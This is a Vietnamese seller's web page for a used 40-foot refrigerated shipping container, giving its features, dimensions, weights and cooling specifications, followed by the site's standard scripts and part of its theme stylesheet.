						<input type="submit" class="search-submit" value="Tìm kiếm" autocomplete="off">
					</form>
				</div>
			</div>
		</div>
	</div>


</div>
	<nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="container">
			<div class="menu-menu-container"><ul id="primary-menu" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62"><a href="https://thanhhaicontainer.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://thanhhaicontainer.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-227"><a href="https://thanhhaicontainer.com/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-san_pham menu-item-228"><a href="https://thanhhaicontainer.com/container-kho/">CONTAINER KHÔ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-san_pham menu-item-229"><a href="https://thanhhaicontainer.com/container-lanh/">CONTAINER LẠNH</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-san_pham menu-item-230"><a href="https://thanhhaicontainer.com/container-vanphong/">CONTAINER VĂN PHÒNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-san_pham menu-item-76"><a href="https://thanhhaicontainer.com/nha-container/">NHÀ CONTAINER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://thanhhaicontainer.com/dich-vu/">Dịch vụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://thanhhaicontainer.com/ho-tro/">Hỗ trợ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://thanhhaicontainer.com/tuyen-dung/">Tuyển dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://thanhhaicontainer.com/lien-he/">Liên hệ</a></li>
</ul></div>		</div>
	</nav>

		</header><!-- #masthead -->

		<div id="content" class="site-content">

			<div class="d-flex align-items-center page-title-bar"><div class="container"><div class="title-bar-wrap"><h1 class="title">CONTAINER LẠNH 40 FEET</h1></div></div></div>
							<div class="container">
				
	<div id="primary" class="content-sidebar-wrap">

		
		<main id="main" class="site-main" role="main">

						
			
<article id="post-157" class="post-157 container type-container status-publish has-post-thumbnail hentry san_pham-container-lanh">
	
	
		<div class="entry-content">
			<div class="img-product-for">
							</div>

			<div class="img-product-nav">
							</div>

			<div class="information-product">
				<ul class="nav nav-pills mb-3" id="pills-tab" role="tablist">
					<li class="nav-item">
						<a class="nav-link active" id="pills-home-tab" data-toggle="pill" href="#pills-home" role="tab" aria-controls="pills-home" aria-selected="true">Thông số kĩ thuật</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" id="pills-profile-tab" data-toggle="pill" href="#pills-profile" role="tab" aria-controls="pills-profile" aria-selected="false">Chức năng</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" id="pills-contact-tab" data-toggle="pill" href="#pills-contact" role="tab" aria-controls="pills-contact" aria-selected="false">Bình luận</a>
					</li>
				</ul>
				<div class="tab-content" id="pills-tabContent">
					<div class="tab-pane fade show active" id="pills-home" role="tabpanel" aria-labelledby="pills-home-tab">
						<h3><strong>Đặc điểm container lạnh 40 feet</strong></h3>
<ul>
<li>Có bộ phận làm lạnh để điều chỉnh tăng, giảm nhiệt độ như: Máy dầu hoặc group lạnh.</li>
<li>Được bơm form cách nhiệt giúp giữ nhiệt lạnh phía trong thùng container.</li>
<li>Thùng container được thiết kế để khí lạnh lưu thông dễ dàng trong container đảm bảo nhiệt độ đồng đều.</li>
<li>Kích thước 40 feet khá lớn</li>
</ul>
<h3><strong>Ưu điểm container lạnh 40 feet</strong></h3>
<ul>
<li>Form cách nhiệt có độ bền cao, giữ nhiệt tốt.</li>
<li>Hệ thống máy lạnh, group lạnh chính hãng giúp làm lạnh nhanh, vận hành tốt, ít gặp sự cố.</li>
<li>Luôn giữ nhiệt độ ổn định để bảo quản sản phẩm an toàn.</li>
<li>Vận chuyển hàng hóa đặc biệt linh hoạt đến các địa điểm mong muốn.</li>
<li>Tiết kiệm chi phí trong quá trình vận chuyển, lưu trữ.</li>
</ul>
<h3><strong>Ứng dụng container lạnh 40 feet</strong></h3>
<ul>
<li>Vận chuyển thực phẩm tươi sống.</li>
<li>Vận chuyển thực phẩm đông lạnh.</li>
<li>Vận chuyển thuốc, dược phẩm.</li>
<li>Làm kho chứa hàng đông lạnh, hàng cần bảo quản lạnh di động.</li>
</ul>
					</div>
					<div class="tab-pane fade" id="pills-profile" role="tabpanel" aria-labelledby="pills-profile-tab">
						<table class="table table-hover table-striped">
<tbody>
<tr>
<td colspan="2"><strong>CONTAINER LẠNH 40 FEET</strong></td>
</tr>
<tr>
<td colspan="2"><strong>Container lạnh 40RH (origin) theo tiêu chuẩn Quốc tế, đã qua sử dụng chất lượng khoảng 80 % với thông số kỹ thuật gồm</strong></td>
</tr>
<tr>
<td>Kích thước phủ bì</td>
<td>D: 12.192 m x R: 2.438 m x C: 2.891m</td>
</tr>
<tr>
<td>Kích thước lọt lòng</td>
<td>D: 11.763 m x R: 2.298 m x C: 2.562 m</td>
</tr>
<tr>
<td>Trọng lượng tối đa cả bì</td>
<td>30.450 kg</td>
</tr>
<tr>
<td>Trọng lượng vỏ container</td>
<td>4.500 kg</td>
</tr>
<tr>
<td>Trọng lượng hàng hóa</td>
<td>26.950 kg</td>
</tr>
<tr>
<td>Thể tích</td>
<td>64 m3</td>
</tr>
<tr>
<td>Dòng điện</td>
<td>3 pha ( 380 V – 460 V )</td>
</tr>
<tr>
<td>Độ lạnh</td>
<td>± 18°C.</td>
</tr>
<tr>
<td>Máy lạnh</td>
<td>DAIKIN/CARRIER/MITSUBISHI.</td>
</tr>
<tr>
<td>Công suất</td>
<td>7,5 HP.</td>
</tr>
<tr>
<td>Ga lạnh</td>
<td>R.134a.</td>
</tr>
<tr>
<td>Nguyên tắc vận hành</td>
<td>làm lạnh gián tiếp.</td>
</tr>
<tr>
<td colspan="2"><strong>Hệ thống ngắt nhiệt tự động. Làm lạnh bằng quạt gió.</strong></p>
<p>Sơn toàn bộ container lạnh màu trắng đục sơn đáy sơn nóc</p>
<p>Bảo hành máy lạnh 6 tháng tại Việt Nam</p>
<p>Bảo hành vỏ container 12 tháng tại Việt Nam</p>
<p>Lắp thêm một máy lạnh DAIKIN / CARRIER /MITSUBISHI ở của</p>
<p>Độ lạnh ± 18°C.</p>
<p>Công suất 7,5 HP</p>
<p>Ga lạnh R.134a</p>
<p>Nguyên tắc vận hành làm lạnh gián tiếp</p>
<p>Hệ thống ngắt nhiệt tự động . Làm lạnh bằng quạt gió</p>
<p>Mở 2 cửa ( 1m2x2m6</td>
</tr>
</tbody>
</table>
					</div>
					<div class="tab-pane fade" id="pills-contact" role="tabpanel" aria-labelledby="pills-contact-tab">
						<div id="comments" class="comments-area">
				
	<span class="title_comment">Bình luận của bạn</span>

			<div id="formcmmaxweb">
		
		    <div class="cancel-comment-reply">
		    	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/container/container-lanh-40-feet/#respond" style="display:none;">Nhấp chuột vào đây để hủy trả lời.</a></small>
		    </div>
		
		    		
			<form action="https://thanhhaicontainer.com/wp-comments-post.php" method="post" id="commentform">
		
			    		     	<div class="form-group">
		        	<textarea class="form-control" name="comment" id="comment" cols="50" rows="4" tabindex="4" placeholder="Bình luận của bạn"></textarea>
		        </div>
			        
					<div class="row">
				     	<div class="col-6">
				     		<div class="form-group">
					      		<input class="form-control" placeholder="Tên" type="text" name="author" id="author" value="" tabindex="1" aria-required='true' />
					      	</div>
				      	</div>
				      	<div class="col-6">
				     		<div class="form-group">
					      		<input class="form-control" placeholder="Email" type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					      	</div>
				      	</div>
					</div>
			    		        <div class="form-group">
		        	<input class="btn text-uppercase" name="submit" type="submit" id="submit" tabindex="5" value="Gửi" />
		        	<input type='hidden' name='comment_post_ID' value='157' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		        </div>
		        	
		    </form>	

	        	       
	    </div>
	</div><!-- #comments .comments-area -->					</div>
				</div>
			</div>
		</div><!-- .entry-content -->

		<div class="related-posts"><h4 class="related-title"><span>Các sản phẩm khác</span></h4><div class="container"><div class="sh-blog-shortcode row"><article id="post-156" class="element hentry post-item col-lg-4 col-md-6 post-156 container type-container status-publish has-post-thumbnail san_pham-container-lanh"><div class="post-inner"><div class="entry-thumb position-relative"><a class="d-block" href="https://thanhhaicontainer.com/container/container-lanh-45-feet/" title="CONTAINER LẠNH 45 FEET"><img width="300" height="200" src="https://thanhhaicontainer.com/wp-content/uploads/2020/10/CONTAINER-LANH-45-FEET-GIA-RE-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="CONTAINER LẠNH 45 FEET" decoding="async" fetchpriority="high" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://thanhhaicontainer.com/container/container-lanh-45-feet/" title="CONTAINER LẠNH 45 FEET">CONTAINER LẠNH 45 FEET</a></h3></div></div></article><article id="post-155" class="element hentry post-item col-lg-4 col-md-6 post-155 container type-container status-publish has-post-thumbnail san_pham-container-lanh"><div class="post-inner"><div class="entry-thumb position-relative"><a class="d-block" href="https://thanhhaicontainer.com/container/container-lanh-20-feet/" title="CONTAINER LẠNH 20 FEET"><img width="300" height="200" src="https://thanhhaicontainer.com/wp-content/uploads/2020/10/CONTAINER-LANH-20FEET-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="CONTAINER LẠNH 20 FEET" decoding="async" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://thanhhaicontainer.com/container/container-lanh-20-feet/" title="CONTAINER LẠNH 20 FEET">CONTAINER LẠNH 20 FEET</a></h3></div></div></article><article id="post-154" class="element hentry post-item col-lg-4 col-md-6 post-154 container type-container status-publish has-post-thumbnail san_pham-container-lanh"><div class="post-inner"><div class="entry-thumb position-relative"><a class="d-block" href="https://thanhhaicontainer.com/container/container-lanh-10-feet/" title="CONTAINER LẠNH 10 FEET"><img width="300" height="200" src="https://thanhhaicontainer.com/wp-content/uploads/2020/10/CONTAINER-LANH-10-FEET-GIA-RE-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="CONTAINER LẠNH 10 FEET" decoding="async" /></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://thanhhaicontainer.com/container/container-lanh-10-feet/" title="CONTAINER LẠNH 10 FEET">CONTAINER LẠNH 10 FEET</a></h3></div></div></article></div></div></div>	
</article><!-- #post-## -->
		</main><!-- #main -->

		
<aside class="sidebar sidebar-primary" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Danh mục</h2><div class="menu-danh-muc-container"><ul id="menu-danh-muc" class="menu"><li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-san_pham menu-item-290"><a href="https://thanhhaicontainer.com/container-kho/">CONTAINER KHÔ</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-san_pham menu-item-291"><a href="https://thanhhaicontainer.com/container-lanh/">CONTAINER LẠNH</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-san_pham menu-item-292"><a href="https://thanhhaicontainer.com/container-vanphong/">CONTAINER VĂN PHÒNG</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-san_pham menu-item-293"><a href="https://thanhhaicontainer.com/nha-container/">NHÀ CONTAINER</a></li>
</ul></div></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Quảng cáo</h2><a href="https://thanhhaicontainer.com/container-vanphong/"><img width="300" height="225" src="https://thanhhaicontainer.com/wp-content/uploads/2023/09/container-20-feet-van-phong-_thanhhaicontainer-300x225.jpg" class="image wp-image-359  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thanhhaicontainer.com/wp-content/uploads/2023/09/container-20-feet-van-phong-_thanhhaicontainer-300x225.jpg 300w, https://thanhhaicontainer.com/wp-content/uploads/2023/09/container-20-feet-van-phong-_thanhhaicontainer-1024x768.jpg 1024w, https://thanhhaicontainer.com/wp-content/uploads/2023/09/container-20-feet-van-phong-_thanhhaicontainer-768x576.jpg 768w, https://thanhhaicontainer.com/wp-content/uploads/2023/09/container-20-feet-van-phong-_thanhhaicontainer.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-3" class="widget widget_media_image"><a href="https://thanhhaicontainer.com/container-kho/"><img width="300" height="200" src="https://thanhhaicontainer.com/wp-content/uploads/2023/09/container-40-feet-vach-300x200.jpg" class="image wp-image-360  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thanhhaicontainer.com/wp-content/uploads/2023/09/container-40-feet-vach-300x200.jpg 300w, https://thanhhaicontainer.com/wp-content/uploads/2023/09/container-40-feet-vach.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-4" class="widget widget_media_image"><a href="https://thanhhaicontainer.com/container-lanh/"><img width="300" height="174" src="https://thanhhaicontainer.com/wp-content/uploads/2023/09/container-lanh-01-300x174.jpg" class="image wp-image-361  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://thanhhaicontainer.com/wp-content/uploads/2023/09/container-lanh-01-300x174.jpg 300w, https://thanhhaicontainer.com/wp-content/uploads/2023/09/container-lanh-01.jpg 476w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="text-3" class="widget widget_text"><h2 class="widget-title">Nhận tin</h2>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f91-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/container/container-lanh-40-feet/#wpcf7-f91-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="91" />
<input type="hidden" name="_wpcf7_version" value="5.9.7" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f91-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Đăng ký email để nhận thông tin khuyến mãi từ Kinh Doanh Container ,LTD
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" id="email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email" /></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-success" type="submit" value="Gửi đi" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Lưu trữ</h2>
			<ul>
					<li><a href='https://thanhhaicontainer.com/2024/01/'>Tháng Một 2024</a></li>
	<li><a href='https://thanhhaicontainer.com/2023/12/'>Tháng mười hai 2023</a></li>
	<li><a href='https://thanhhaicontainer.com/2023/11/'>Tháng mười một 2023</a></li>
	<li><a href='https://thanhhaicontainer.com/2023/10/'>Tháng mười 2023</a></li>
	<li><a href='https://thanhhaicontainer.com/2023/09/'>Tháng chín 2023</a></li>
	<li><a href='https://thanhhaicontainer.com/2022/07/'>Tháng bảy 2022</a></li>
	<li><a href='https://thanhhaicontainer.com/2022/02/'>Tháng hai 2022</a></li>
	<li><a href='https://thanhhaicontainer.com/2021/12/'>Tháng mười hai 2021</a></li>
			</ul>

			</section></aside><!-- #secondary -->
	</div><!-- #primary -->


	</div>
</div><!-- #content -->

<footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">

	<div class="footer-widgets">
		<div class="container container-fix">
			<div class="wrap">
				<div class="row">
					<div class="footer-widgets-area col-md-3"><section id="text-5" class="widget widget_text">			<div class="textwidget"><p>Xưởng sản xuất: Depot Thanh Hải, 194/43 Tô Hiệu, Kp Nội Hóa 1, Phường Bình An, TP. Dĩ An, Tỉnh Bình Dương</p>
</div>
		</section></div><div class="footer-widgets-area col-md-3"><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">SẢN PHẨM</h4><div class="menu-menu-footer-2-container"><ul id="menu-menu-footer-2" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-san_pham menu-item-52"><a href="https://thanhhaicontainer.com/nha-container/">NHÀ CONTAINER</a></li>
</ul></div></section></div><div class="footer-widgets-area col-md-3"><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">HỖ TRỢ KHÁCH HÀNG</h4><div class="menu-menu-footer-1-container"><ul id="menu-menu-footer-1" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://thanhhaicontainer.com/giao-hang-tan-noi/">GIAO HÀNG TẬN NƠI</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://thanhhaicontainer.com/tu-van-san-pham-24-7/">TƯ VẤN SẢN PHẨM 24/7</a></li>
</ul></div></section></div><div class="footer-widgets-area col-md-3"><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><span style="color: #ffffff;"><span style="font-family: arial,helvetica,sans-serif;"><strong>Copyright</strong></span> <strong>2024 @thanhhaicontainer.com </strong></span></p>
</div>
		</section></div>				</div>
			</div>
		</div>
	</div><!-- .footer-widgets -->
	<!-- .site-info -->
	<p id="back-top"><a href="#top" class="btn btn-primary btn-lg back-to-top" role="button" title="" data-toggle="tooltip" data-placement="left" data-original-title="" style="display: block;"><span><i class="fas fa-chevron-up"></i></span></a></p>

</footer><!-- #colophon -->

<div class="hotline-phone-"></div><div class="panel-overlay"></div>
</div><!-- #page -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-222304820-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-222304820-1');
</script>	<script type="text/javascript">
	jQuery(document).ready(function($) {
		$('#commentform').validate({		 
			onfocusout: function(element) {
				this.element(element);
			},
			rules: {
				author: {
					required: true,
					minlength: 2
				},
				email: {
					required: true,
					email: true
				},
				comment: {
					required: true,
				}
			},
			messages: {
				author: "Trường thông tin bắt buộc.",
				email: "Trường thông tin bắt buộc.",
				comment: "Trường thông tin bắt buộc."
			},
			errorElement: "div",
			errorPlacement: function(error, element) {
				element.after(error);
			}
		});
	});
	</script>
	<script type="text/javascript" src="https://thanhhaicontainer.com/wp-content/themes/Container/lib/js/popper.min.js?ver=1.0" id="popper-js-js"></script>
<script type="text/javascript" src="https://thanhhaicontainer.com/wp-content/themes/Container/lib/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js-js"></script>
<script type="text/javascript" id="main-js-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https:\/\/thanhhaicontainer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thanhhaicontainer.com/wp-content/themes/Container/lib/js/main.js?ver=1.0" id="main-js-js"></script>
<script type="text/javascript" src="https://thanhhaicontainer.com/wp-content/themes/Container/lib/js/slick.min.js?ver=1.8.1" id="slick-js-js"></script>
<script type="text/javascript" src="https://thanhhaicontainer.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thanhhaicontainer.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thanhhaicontainer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thanhhaicontainer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thanhhaicontainer.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-21 10:32:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://thanhhaicontainer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thanhhaicontainer.com/wp-content/themes/Container/lib/js/jquery.validate.min.js?ver=1.19.0" id="validate-js-js"></script>

<div class="zalo-chat-widget" data-oaid="2148502321513332675" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="350" data-height="420"></div>

<script src="https://sp.zalo.me/plugins/sdk.js"></script>


<!-- Your Chat Plugin code -->
<div class="fb-customerchat" attribution=setup_tool page_id="112796584550432" logged_in_greeting="Xin chào ! Chúng tôi có thể giúp gì cho bạn ?" logged_out_greeting="Xin chào ! Chúng tôi có thể giúp gì cho bạn ?">
</div>

<div class="mega-hotline">
	<a class="mega-menu-link" href="tel:0963717087" tabindex="0">
		<img src="https://thanhhaicontainer.com/wp-content/uploads/2021/12/hotline.png" id="img-hotline-bottom">
	</a>
</div>

<ul id="floating-bar">
	<li id="ga-loat-bar-cua-hang-uy-nhiem" class="first">
		<a href="https://thanhhaicontainer.com/lien-he/">
			<img src="https://thanhhaicontainer.com/wp-content/themes/Container/lib/images/fl-1.png" alt="">
		</a>
		<div class="desc">
			<table>
				<tbody>
					<tr>
						<td>
							<a href="https://thanhhaicontainer.com/lien-he/">Hệ thống chi nhánh</a>
						</td>
					</tr>
				</tbody>
			</table>
		</div>
	</li>
	<li id="ga-float-bar-dich-vu">
		<a href="https://thanhhaicontainer.com/dich-vu/">
			<img src="https://thanhhaicontainer.com/wp-content/themes/Container/lib/images/fl-2.png" alt="">
		</a>
		<div class="desc">
			<table>
				<tbody>
					<tr>
						<td>
							<a href="https://thanhhaicontainer.com/dich-vu/">Dịch vụ sau bán hàng</a>
						</td>
					</tr>
				</tbody>
			</table>
		</div>
	</li>

	<li id="ga-float-bar-bang-gia-catalogue" class="last">
		<a href="https://thanhhaicontainer.com/gioi-thieu/">
			<img src="https://thanhhaicontainer.com/wp-content/themes/Container/lib/images/fl-4.png" alt="">
		</a>
		<div class="desc">
			<table>
				<tbody>
					<tr>
						<td>
							<a href="https://thanhhaicontainer.com/gioi-thieu/">Tài liệu tham khảo</a>
						</td>
					</tr>
				</tbody>
			</table>
		</div>
	</li>
</ul>
</body>

</html>

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-25 02:47:03 -->

--- FILE ---
content_type: text/css
request_url: https://thanhhaicontainer.com/wp-content/themes/Container/style.css?ver=6.6.4
body_size: 9879
content:
/*
Theme Name: Kinh doanh Container
Theme URI: http://kinhdoanhcontainer.com/
Author: Tien Phong
Author URI: http://kinhdoanhcontainer.com/
Description: 
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: shtheme
Tags: http://kinhdoanhcontainer.com/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
## Sidebar - Widgets
# Content
	## Posts and pages
	## Comments
# Media
	## Captions
	## Galleries
## Layout construct
## Shortcode
## Footer
## Menu Mobile
## Custom css
## Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i&subset=vietnamese");
html {
  font-size: 62.5%;
}
body {
  font-family: "Roboto", Arial, sans-serif;
  font-size: 14px;
}
a {
  color: #F5A927;
  transition: all 0.3s ease-in-out;
}
a:hover {
  color: #F5A927;
}
a:hover,
a:active,
a:focus,
a:visited {
  text-decoration: none;
}
img {
  max-width: 100%;
  height: auto;
}
.site-boxed {
  max-width: 1140px;
  margin: 0 auto;
}
.site-boxed .container {
  padding-left: 0;
  padding-right: 0;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.site-title,
.site-description {
  font-size: 0;
  margin: 0;
}
.site-header .header-content {
  position: relative;
}
/* Header style 1 */
.header-banner #showmenu {
  right: 15px;
}
/* Header style 2 */
.site-header.header-logo .logo img {
  margin: 10px 0;
}
/* Header style 3 */

/*--------------------------------------------------------------
# Main Navigation
--------------------------------------------------------------*/
.main-navigation ul {
  padding: 0;
  margin: 0;
}
.main-navigation ul.menu li {
  position: relative;
  display: block;
}
.main-navigation ul.menu > li {
  float: left;
}
.main-navigation ul.menu li a {
  font-size: 14px;
  color: #333333;
  display: block;
  white-space: nowrap;
  padding: 8px 20px 8px 8px;
  font-weight: normal;
}
.main-navigation ul.menu > li > a {
  font-size: 15px;
  font-weight: bold;
  padding: 0 20px;
  line-height: 40px;
  height: 40px;
  color: #fff;
  text-transform: uppercase;
}
.main-navigation ul.menu > li.menu-item-has-children > a:after {
  content: "\f107";
  font-family: "Font awesome 5 Free";
  font-weight: 900;
  margin-left: 5px;
}
.main-navigation ul.menu > li.menu-item-has-children:hover > a:after {
  content: "\f106";
}
.main-navigation ul.menu > li.li-home > a:before {
  content: "\f015";
  font-family: "Font awesome 5 Free";
  font-weight: 900;
  margin-right: 5px;
}
.main-navigation ul.menu > li > a:hover,
.main-navigation ul.menu > li.current-menu-item > a,
.site-header.logo-left .main-navigation ul.menu > li > a:hover,
.site-header.logo-left .main-navigation ul.menu > li.current-menu-item > a {
  color: #F5A927 !important;
}
/* Submenu 1 */
.main-navigation ul ul {
  background-color: #fff;
  border-top: 2px solid #F5A927;
  min-width: 210px;
  left: 0;
  position: absolute;
  box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.3);
  opacity: 0;
  visibility: hidden;
  z-index: 99999;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  -webkit-transform: translate3d(0, 20px, 0);
  -moz-transform: translate3d(0, 20px, 0);
  -ms-transform: translate3d(0, 20px, 0);
  -o-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
.main-navigation ul li:hover > ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.main-navigation ul.menu ul > li > a:hover,
.main-navigation ul.menu ul > li.current-menu-item > a,
.site-header.logo-left .main-navigation ul.menu ul > li > a:hover,
.site-header.logo-left .main-navigation ul.menu ul > li.current-menu-item > a {
  color: #F5A927;
}
.main-navigation ul ul li a {
  border-bottom: 1px solid #f2f2f2;
}
.main-navigation ul ul li:last-child a {
  border-bottom: none;
}
.main-navigation ul ul li.menu-item-has-children > a:before {
  content: "\f0da";
  float: right;
  margin-right: -14px;
  font-family: "Font awesome 5 Free";
  font-weight: 900;
  line-height: 22px;
}
/* Submenu 2 */
.main-navigation ul ul ul {
  position: absolute;
  left: 80%;
  top: -2px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: transform 0.2s ease-out;
  -moz-transition: transform 0.2s ease-out;
  transition: transform 0.2s ease-out;
}
.main-navigation ul ul ul li {
  width: 100%;
  opacity: 1;
}
.main-navigation ul ul li:hover > ul {
  opacity: 1;
  left: 100%;
  visibility: visible;
}
.site-header.header-banner .main-navigation,
.site-header.header-logo-style2 .main-navigation {
  background: #F56428;
}
.site-header.header-logo .main-navigation {
  background: none;
}
.site-header.header-logo .main-navigation ul.menu {
  float: right;
}
.site-header.header-logo .main-navigation ul.menu > li {
  margin-right: 30px;
}
.site-header.header-logo .main-navigation ul.menu > li:last-child {
  margin-right: 0;
}
.site-header.header-logo .main-navigation ul.menu > li > a {
  color: #333333;
  padding: 0;
  line-height: 80px;
  height: 80px;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
.heading {
  margin: 0 0 15px 0;
  padding: 0;
  font-size: 15px;
  color: #F5A927;
  font-weight: normal;
  line-height: 40px;
  text-transform: uppercase;
  border-bottom: 3px solid #f2f2f2;
}
.heading a {
  position: relative;
  display: inline-block;
  color: #F5A927;
}
.heading a:after {
  content: "";
  display: inline-block;
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 100%;
  height: 3px;
